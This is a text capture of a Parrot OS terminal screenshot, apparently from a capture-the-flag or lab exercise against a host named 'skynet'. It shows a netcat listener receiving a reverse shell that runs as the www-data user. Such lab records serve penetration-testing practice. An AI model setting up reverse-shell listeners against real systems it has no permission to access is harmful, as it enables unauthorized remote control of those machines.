 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[user@parrot-virtual]─[~]
└──╼ $nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.4.14.253] from (UNKNOWN) [10.10.24.248] 57690
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017
 x86_64 x86_64 x86_64 GNU/Linux
 03:09:15 up  1:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$